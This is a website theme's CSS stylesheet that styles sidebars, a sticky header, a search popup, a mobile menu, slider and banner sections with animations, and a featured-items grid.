.subscribe-from .form-group {
  position: relative;
  overflow: hidden;
  box-shadow: 0px 10px 30px 0px rgba(23, 104, 221, 0.2);
  border-radius: 25px;
  margin-bottom: 0px;
}

.xs-sidebar-group .xs-overlay {
  left: 100%;
  top: 0;
  position: fixed;
  z-index: 101;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  width: 100%;
  visibility: hidden;
  -webkit-transition: all 0.4s ease-in 0.8s;
  transition: all 0.4s ease-in 0.8s;
  cursor: url(../img/cross-out.png), pointer;
}

.xs-sidebar-group .widget-heading {
  position: absolute;
  top: 0;
  right: 0;
  padding: 25px;
}

.xs-sidebar-widget {
  position: fixed;
  right: -100%;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: 360px;
  z-index: 999999;
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  background-color: #272727;
  -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  visibility: hidden;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.xs-sidebar-group.isActive .xs-overlay {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  visibility: visible;
  -webkit-transition: all 0.8s ease-out 0s;
  transition: all 0.8s ease-out 0s;
  left: 0;
}

.xs-sidebar-group.isActive .xs-sidebar-widget {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  right: 0;
  -webkit-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
}

.sidebar-textwidget {
  padding: 40px;
}

.close-side-widget {
  color: #1768dd;
  font-size: rem(15px);
  font-size: rem(15px);
  display: block;
  cursor: pointer;
}

.sidebar-widget-container {
  position: relative;
  top: 150px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in 0.3s;
  transition: all 0.3s ease-in 0.3s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.xs-sidebar-group.isActive .sidebar-widget-container {
  top: 0px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  -webkit-transition: all 1s ease-out 1.2s;
  transition: all 1s ease-out 1.2s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.xs-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  z-index: 0;
}

.xs-bg-black {
  background-color: #000000;
}

.sidebar-info-contents .gallery-box li {
  margin-bottom: 5px;
}

.gl-header-section.sticky-on {
  top: 0;
  width: 100%;
  z-index: 20;
  position: fixed;
  -webkit-animation-duration: 0.7s;
          animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
}
.gl-header-section.sticky-on .gl-header-top {
  display: none !important;
}
.gl-header-section.sticky-on.gl-header-type-one {
  background-color: #fff;
}
.gl-header-section.sticky-on.gl-header-type-one .gl-brand-logo {
  height: 80px;
}
.gl-header-section.sticky-on.gl-header-type-two {
  background-color: #fff;
}
.gl-header-section.sticky-on.gl-header-type-three {
  background-color: #272C49;
}
.gl-header-section.sticky-on.inner-page-head:before {
  display: none;
}

/*Search popup Page*/
/*-------------------*/
.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 100;
  margin-top: -540px;
  -webkit-transform: translateY(-110%);
          transform: translateY(-110%);
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 1500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: all 1500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
          transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.search-popup:before {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 560px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-top: 0px;
  content: "";
}

.search-active .search-popup {
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  margin-top: 0;
}

.search-popup .close-search {
  position: absolute;
  left: 0;
  right: 0;
  top: 75%;
  margin: 0 auto;
  margin-top: -200px;
  border-radius: 50%;
  text-align: center;
  background-color: #4C40F7;
  width: 70px;
  height: 70px;
  cursor: pointer;
  border: none;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
}

.search-popup .close-search span {
  position: relative;
  display: block;
  height: 70px;
  font-size: 25px;
  line-height: 65px;
  color: #ffffff;
}

.search-active .search-popup .close-search {
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  top: 50%;
  -webkit-transition-delay: 1500ms;
          transition-delay: 1500ms;
}

.search-popup form {
  position: absolute;
  max-width: 700px;
  top: 50%;
  left: 15px;
  right: 15px;
  margin: -35px auto 0;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: center;
          transform-origin: center;
  background-color: #111111;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.search-active .search-popup form {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  -webkit-transition-delay: 1200ms;
          transition-delay: 1200ms;
}

.search-popup .form-group {
  position: relative;
  margin: 0px;
  overflow: hidden;
}

.search-popup .form-group input[type=text],
.search-popup .form-group input[type=search] {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 50px;
  color: #000000;
  height: 70px;
  width: 100%;
  padding: 10px 30px;
  background-color: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  font-weight: 500;
  text-transform: capitalize;
}

.search-popup .form-group input[type=submit],
.search-popup .form-group button {
  position: absolute;
  right: 30px;
  top: 0px;
  height: 70px;
  line-height: 70px;
  background: transparent;
  text-align: center;
  font-size: 24px;
  color: #000000;
  padding: 0;
  cursor: pointer;
  border: none;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.search-popup .form-group input[type=submit]:hover,
.search-popup .form-group button:hover {
  color: #000000;
}

.search-popup input::-webkit-input-placeholder, .search-popup textarea::-webkit-input-placeholder {
  color: #000000;
}

.search-popup input::-moz-placeholder, .search-popup textarea::-moz-placeholder {
  color: #000000;
}

.search-popup input:-ms-input-placeholder, .search-popup textarea:-ms-input-placeholder {
  color: #000000;
}

.search-popup input::-ms-input-placeholder, .search-popup textarea::-ms-input-placeholder {
  color: #000000;
}

.search-popup input::-webkit-input-placeholder,
.search-popup textarea::-webkit-input-placeholder {
  color: #000000;
}

.search-popup input::-moz-placeholder,
.search-popup textarea::-moz-placeholder {
  color: #000000;
}

.search-popup input:-ms-input-placeholder,
.search-popup textarea:-ms-input-placeholder {
  color: #000000;
}

.search-popup input::placeholder,
.search-popup textarea::placeholder {
  color: #000000;
}

.search-popup .close-search.style-two {
  position: absolute;
  right: 25px;
  left: auto;
  color: #ffffff;
  width: auto;
  height: auto;
  top: 25px;
  margin: 0px;
  border: none;
  background: none !important;
  box-shadow: none !important;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.search-popup .close-search.style-two span {
  font-size: 20px;
  color: #ffffff;
}

.mobile_logo {
  top: 10px;
  left: 15px;
  display: none;
  position: absolute;
}

.mobile_menu_content {
  top: 0px;
  bottom: 0;
  left: -350px;
  height: 100vh;
  z-index: 101;
  position: fixed;
  width: 310px;
  overflow-y: scroll;
  background-color: #fff;
  padding: 20px 35px 35px 35px;
  box-shadow: 0px 3px 5px rgba(100, 100, 100, 0.19);
  -webkit-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
}
.mobile_menu_content .mobile-main-navigation {
  width: 100%;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav {
  width: 100%;
}
.mobile_menu_content .menu-item-has-children:after {
  display: none;
}
.mobile_menu_content .navbar-nav .dropdown-menu {
  position: static !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav li {
  width: 100%;
  display: block;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.mobile_menu_content .mobile-main-navigation .navbar-nav li a {
  padding: 0;
  width: 100%;
  color: #000;
  display: block;
  font-weight: 600;
  font-size: 14px;
  font-family: 'Jost', sans-serif;
  text-transform: uppercase;
  padding: 10px 30px 10px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
.mobile_menu_content .m-brand-logo {
  width: 120px;
  margin: 50px auto;
}

.mobile_menu_wrap.mobile_menu_on .mobile_menu_content {
  left: 0px;
  -webkit-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
}

.mobile_menu_overlay {
  top: 0;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100;
  right: 0%;
  height: 120vh;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.mobile_menu_overlay_on {
  overflow: hidden;
}

.mobile_menu_wrap.mobile_menu_on .mobile_menu_overlay {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}

.mobile_menu_button {
  right: 0px;
  top: -55px;
  z-index: 5;
  display: none;
  font-size: 24px;
  cursor: pointer;
  line-height: 38px;
  position: absolute;
  color: #4C40F7;
}

.mobile_menu .mobile-main-navigation .navbar-nav li a:after {
  display: none;
}
.mobile_menu .mobile-main-navigation .menu-item-has-children > .dropdown-menu {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu {
  border: none;
  display: none;
  -webkit-transition: none;
  transition: none;
  box-shadow: none;
  padding: 5px 0px;
  width: 100%;
  background-color: transparent;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li {
  border: none;
  padding: 0 10px;
  line-height: 1;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li:hover {
  background-color: transparent;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li a {
  color: #000 !important;
}
.mobile_menu .mobile_menu_content .mobile-main-navigation .navbar-nav .dropdown-menu li a:hover {
  color: #4C40F7;
  background-color: transparent;
}
.mobile_menu .menu-item-has-children {
  position: relative;
}
.mobile_menu .menu-item-has-children .dropdown-btn {
  color: #9397a7;
  position: absolute;
  top: 6px;
  right: 0;
  height: 30px;
  padding: 5px 10px;
}
.mobile_menu .menu-item-has-children .dropdown-btn.toggle-open {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.mobile_menu .mobile_menu_close {
  color: #d60606;
  cursor: pointer;
  top: 25px;
  right: 25px;
  font-size: 20px;
  position: absolute;
}

/*---------------------------------------------------- */
/*Slider area*/
/*----------------------------------------------------*/
.gl-slider-section-1 .background_overlay {
  background-color: #f9fbfff5;
}
.gl-slider-area-1 .slick-dots li button:before{
  display: none;
}
.gl-slider-section-1 .gl-star-shape3 {
  left: 2%;
  bottom: 100px;
  -webkit-animation: animationFramesTwo 12s infinite alternate;
          animation: animationFramesTwo 12s infinite alternate;
}
.gl-slider-section-1 .gl-star-shape1 {
  left: 50%;
  bottom: 100px;
  -webkit-animation: spin 5s infinite alternate;
          animation: spin 5s infinite alternate;
}
.gl-slider-section-1 .gl-star-shape2 {
  top: 250px;
  left: 50%;
  -webkit-animation: animationFramesOne 12s infinite alternate;
          animation: animationFramesOne 12s infinite alternate;
}
.gl-slider-section-1 .gl-star-shape4 {
  top: 150px;
  right: 200px;
  -webkit-animation: spin 8s infinite alternate;
          animation: spin 8s infinite alternate;
}

.gl-slider-area-1 .slick-dots {
  top: 50%;
  left: 40px;
  bottom: auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.gl-slider-area-1 .slick-dots li {
  display: block;
  margin: 12px 0px;
}
.gl-slider-area-1 .slick-dots li.slick-active {
  background-color: #4C40F7;
}
.gl-slider-area-1 .slick-dots li:before {
  border: 2px solid #4C40F7;
}

.gl-slider-wrapper {
  z-index: 1;
  overflow: hidden;
  position: relative;
}

.gl-slide-text-img {
  padding: 280px 0px 185px;
}
.gl-slide-text-img .gl-slide-img {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  right: -120px;
  bottom: -45px;
  -webkit-transform: translateX(50px);
          transform: translateX(50px);
}

.gl-slide-item .gl-slide-text {
  max-width: 660px;
}
.gl-slide-item .gl-slide-text .slider-slug {
  color: #636271;
    font-size: 18px;
    font-weight: 500;
    position: relative;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

.gl-slide-item .gl-slide-text h1 {
  color: #14132B;
  font-size: 65px;
  font-weight: 600;
  line-height: 1.1;
  padding: 16px 0px 24px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transform: translateY(60px);
  transform: translateY(60px);
  letter-spacing: -4px;
}
.gl-slide-item .gl-slide-text h1 span {
  color: #4C40F7;
}
.gl-slide-item .gl-slide-text p {
  max-width: 470px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transform: translateY(70px);
          transform: translateY(70px);
}
.gl-slide-item .gl-slide-text .gl-slide-btn-wrapper {
  margin-top: 40px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transform: translateY(80px);
          transform: translateY(80px);
}

.gl-slide-btn {
  margin-right: 40px;
}
.gl-slide-btn a {
  color: #fff;
  width: 172px;
  height: 58px;
  font-weight: 500;
  border-radius: 5px;
  background-color: #4C40F7;
}
.gl-slide-btn a i {
  margin-left: 10px;
  -webkit-transition: 100ms all ease;
  transition: 100ms all ease;
}
.gl-slide-btn a:hover {
  background-color: #14132B;
}
.gl-slide-btn a:hover i {
  margin-left: 13px;
}

.gl-slide-video-btn a {
  color: #14132B;
  font-weight: 600;
}
.gl-slide-video-btn i {
  width: 55px;
  height: 55px;
  text-align: center;
  line-height: 52px;
  border-radius: 100%;
  margin-right: 16px;
  border: 2px solid #4C40F7;
  background: #4C40F7;
  color: #fff;
}

.gl-slider-area-1 .slick-current.slick-active .gl-slide-img {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
  -webkit-transition-delay: 1800ms;
          transition-delay: 1800ms;
}
.gl-call-to-action-form .cta-input select {
  height: 55px !important;
}
.gl-slider-area-1 .slick-current.slick-active .gl-slide-text .slider-slug {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
  -webkit-transition-delay: 900ms;
          transition-delay: 900ms;
}
.gl-slider-area-1 .slick-current.slick-active .gl-slide-text h1 {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
  -webkit-transition-delay: 1200ms;
          transition-delay: 1200ms;
}
.slider-slug i {
    color: #4C40F7;
    font-size: 26px;
    margin-right: 10px;
}
.gl-slider-area-1 .slick-current.slick-active .gl-slide-text p {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
  -webkit-transition-delay: 1500ms;
          transition-delay: 1500ms;
}
.gl-slider-area-1 .slick-current.slick-active .gl-slide-text .gl-slide-btn-wrapper {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
  -webkit-transition-delay: 1800ms;
          transition-delay: 1800ms;
}

.gl-slider-arrow1 {
  left: -30px;
  bottom: 120px;
  color: #000;
  font-weight: 500;
  position: absolute;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  z-index: 2;
}
.gl-slider-arrow1 i {
  width: 50px;
  height: 50px;
  margin-left: 10px;
  text-align: center;
  line-height: 50px;
  border-radius: 100%;
  background-color: #fff;
}

.gl-slider-arrow2 {
  left: 0;
  right: 0;
  z-index: 2;
  bottom: -45px;
  margin: 0 auto;
  position: absolute;
}
.gl-slider-arrow2 a {
  width: 90px;
  height: 90px;
  margin: 0 auto;
  font-size: 18px;
  color: #4C40F7;
  border-radius: 100%;
  background-color: #fff;
  box-shadow: 0px 25px 50px 0px #66666626;
}

.gl-banner-section {
  overflow: hidden;
  background-color: #F8F9FF;
}
.gl-banner-section .gl-banner-shape1 {
  top: 110px;
  right: 100px;
  -webkit-animation: spin 5s infinite alternate;
          animation: spin 5s infinite alternate;
}
.gl-banner-section .gl-banner-shape2 {
  top: 250px;
  left: 120px;
  -webkit-animation: spin 10s infinite alternate;
          animation: spin 10s infinite alternate;
}
.gl-banner-section .gl-banner-shape3 {
  left: 80px;
  bottom: 80px;
  -webkit-animation: glox_animation_1 12s infinite linear alternate;
          animation: glox_animation_1 12s infinite linear alternate;
}
.gl-banner-section .cd-headline.clip span {
  display: inline-block;
  padding-bottom: 10px;
}
.gl-banner-section .cd-headline.clip .cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
  vertical-align: top;
}
.gl-banner-section .cd-headline.clip .cd-words-wrapper:after {
  /* line */
  content: "";
  position: absolute;
  top: 10px;
  right: 0;
  width: 2px;
  height: 70px;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-banner-section .cd-headline.clip b {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.gl-banner-section .cd-headline.clip b.is-visible {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.gl-banner-section .cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}
.gl-banner-section .cd-words-wrapper b {
  display: inline-block;
  left: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  position: absolute;
  top: 0;
  white-space: nowrap;
}
.gl-banner-section .cd-words-wrapper b.is-visible {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  position: relative;
}
.gl-banner-section .no-js .cd-words-wrapper b {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.gl-banner-text {
  max-width: 715px;
}
.gl-banner-text .gl-banner-slug {
  color: #4C40F7;
  font-size: 20px;
  font-weight: 500;
}

.gl-banner-text h1 {
  color: #14132B;
  font-size: 65px;
  font-weight: 600;
  line-height: 82px;
  padding: 16px 0px 24px;
}
.gl-banner-text h1 b {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.gl-banner-text h1 strong {
  font-weight: 600;
  display: block;
}
.gl-banner-text p {
  font-weight: 500;
  max-width: 550px;
  padding-bottom: 40px;
}
.gl-banner-text .gl-slide-btn a {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-position: 200%;
}
.gl-banner-text .gl-slide-video-btn i {
  border: 2px solid #4C40F7;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.gl-banner-text-img-area {
  padding: 350px 0px 190px;
}
.gl-banner-text-img-area .gl-banner-img {
  top: 190px;
  z-index: 1;
  right: -120px;
}
.gl-banner-text-img-area .gl-banner-img .gl-banner-shape4 {
  top: 20px;
  right: 0;
}
.gl-banner-text-img-area .gl-banner-img .gl-banner-shape5 {
  top: 100px;
  left: -100px;
}
.gl-banner-text-img-area .gl-banner-img .gl-banner-shape6 {
  right: -55px;
  bottom: -40px;
  z-index: -1;
}

.gl-banner-counter,
.gl-banner-counter-2 {
  padding: 20px 25px;
  border-radius: 10px;
  background-color: #fff;
}
.gl-banner-counter .counter-icon,
.gl-banner-counter-2 .counter-icon {
  width: 50px;
  height: 50px;
  margin-right: 20px;
  border-radius: 100%;
  background-color: #F8C245;
}
.gl-banner-counter .counter-icon i,
.gl-banner-counter-2 .counter-icon i {
  color: #fff;
  line-height: 0.75;
  font-size: 24px;
}
.gl-banner-counter .counter-text h3,
.gl-banner-counter-2 .counter-text h3 {
  color: #000000;
  font-size: 34px;
  font-weight: 500;
  position: relative;
}
.gl-banner-counter .counter-text p,
.gl-banner-counter-2 .counter-text p {
  font-size: 500;
}

.gl-banner-counter {
  top: 140px;
  right: -140px;
}

.gl-banner-counter-2 {
  left: -90px;
  bottom: 65px;
}
.gl-banner-counter-2 .counter-icon {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}

@-webkit-keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
  }
}
@keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
  }
}
@keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
  }
}
.gl-banner-img-text-2 {
  padding: 280px 0px 190px;
}
.gl-banner-img-text-2 .gl-banner-text-2 {
  max-width: 710px;
}
.gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-slug-2 {
  font-size: 18px;
  font-weight: 500;
  color: #636271;
}
.gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-slug-2 i {
  color: #25CDC7;
  margin-right: 5px;
  margin-bottom: 12px;
}
.gl-banner-img-text-2 .gl-banner-text-2 h1 {
  color: #272C49;
  font-size: 65px;
  font-weight: 600;
  line-height: 92px;
  padding: 8px 0px 32px;
  letter-spacing: -3px;
  line-height: 109%;
}
.gl-banner-img-text-2 .gl-banner-text-2 h1 span {
  color: #25CDC7;
}
.gl-banner-img-text-2 .gl-banner-text-2 p {
  max-width: 555px;
  font-weight: 400;
  padding-bottom: 40px;
  font-size: 16px;
}
.gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-btn a {
  color: #fff;
  width: 172px;
  height: 55px;
  font-weight: 500;
  border-radius: 30px;
  background-color: #25CDC7;
}
.gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-btn a:hover {
  box-shadow: 0px 10px 35px 0px rgba(0, 210, 178, 0.28);
}
.gl-banner-img-text-2 .cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}
.gl-banner-img-text-2 .cd-words-wrapper b {
  left: 0;
  top: 0;
  font-weight: 600;
  position: absolute;
  white-space: nowrap;
  display: inline-block;
}
.gl-banner-img-text-2 .cd-words-wrapper b.is-visible {
  position: relative;
}
.gl-banner-img-text-2 .no-js .cd-words-wrapper b {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.gl-banner-img-text-2 .no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.gl-banner-img-text-2 .cd-headline.rotate-3 .cd-words-wrapper {
  -webkit-perspective: 300px;
  perspective: 300px;
}
.gl-banner-img-text-2 .cd-headline.rotate-3 b {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.gl-banner-img-text-2 .cd-headline.rotate-3 i {
  display: inline-block;
  font-style: normal;
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.gl-banner-img-text-2 .is-visible .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.gl-banner-img-text-2 .cd-headline.rotate-3 i.in {
  -webkit-animation: cd-rotate-3-in 0.6s forwards;
  animation: cd-rotate-3-in 0.6s forwards;
}
.gl-banner-img-text-2 .cd-headline.rotate-3 i.out {
  -webkit-animation: cd-rotate-3-out 0.6s forwards;
  animation: cd-rotate-3-out 0.6s forwards;
}
.gl-banner-img-text-2 .no-csstransitions .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.gl-banner-img-text-2 .no-csstransitions .cd-headline.rotate-3 .is-visible i {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*---------------------------------------------------- */
/*Featured area*/
/*----------------------------------------------------*/
.gl-featured-section {
  padding: 110px 0px 115px;
}
.gl-featured-section .gl-featured-shape {
  top: 120px;
  right: 50px;
  -webkit-animation: glox_animation_1 12s infinite linear alternate;
          animation: glox_animation_1 12s infinite linear alternate;
}

.gl-title-top-head h2 {
  max-width: 445px;
  color: #14132B;
  font-size: 48px;
  font-weight: 600;
  letter-spacing: -2px;
  margin: 0 auto;
}

.gl-title-top-text {
  max-width: 540px;
}

.gl-title-top-content {
  padding-bottom: 52px;
}

.gl-featured-inner-item {
  margin-bottom: 30px;
}
.gl-featured-inner-item .thx-inner-icon {
  position: relative;
  margin-bottom: 10px;
  display: inline-block;
}
.gl-featured-inner-item .thx-inner-icon:before {
  top: 15px;
  width: 32px;
  content: "";
  right: -15px;
  height: 32px;
  border-radius: 100%;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #4C40F71A;
}
.gl-featured-inner-item .thx-inner-icon i {
  font-size: 40px;
  line-height: 0.75;
  color: #4C40F7;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}

.gl-featured-inner-item .thx-inner-title h3 {
  color: #14132B;
  font-size: 22px;
  font-weight: 600;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  line-height: 30px;
  margin-bottom: 18px;
}
.gl-featured-inner-item .thx-inner-text {
  padding-bottom: 12px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-featured-inner-item .thx-inner-btn {
  color: #14132B;
  font-weight: 500;
  font-family: 'Jost', sans-serif;
}
.gl-featured-inner-item .thx-inner-btn i {
  font-size: 13px;
  margin-left: 5px;
  -webkit-transition: 100ms all ease;
  transition: 100ms all ease;
}
.gl-featured-inner-item .thx-inner-btn:hover i {
  margin-left: 8px;
}
.gl-featured-inner-item .thx-inner-item {
  padding: 40px 20px;
  border-radius: 5px;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  box-shadow: 0px 5px 66px 0px #6666660D;
}
.gl-featured-inner-item .thx-inner-item:hover {
  background-color: #4C40F7;
  box-shadow: 0px 20px 66px 0px #4C40F74D;
}
.gl-featured-inner-item .thx-inner-item:hover .thx-inner-icon {
  -webkit-animation: icon-bounce 0.8s ease-out infinite;
          animation: icon-bounce 0.8s ease-out infinite;
}
.gl-featured-inner-item .thx-inner-item:hover .thx-inner-icon i {
  color: #fff;
}
.gl-featured-inner-item .thx-inner-item:hover .thx-inner-icon:before {
  background-color: #FFFFFF1A;
}
.gl-featured-inner-item .thx-inner-item:hover .thx-inner-title h3 {
  color: #fff;
}
.gl-featured-inner-item .thx-inner-item:hover .thx-inner-text {
  color: #fff;
}
.gl-featured-inner-item .thx-inner-item:hover .thx-inner-btn a {
  color: #fff;
}

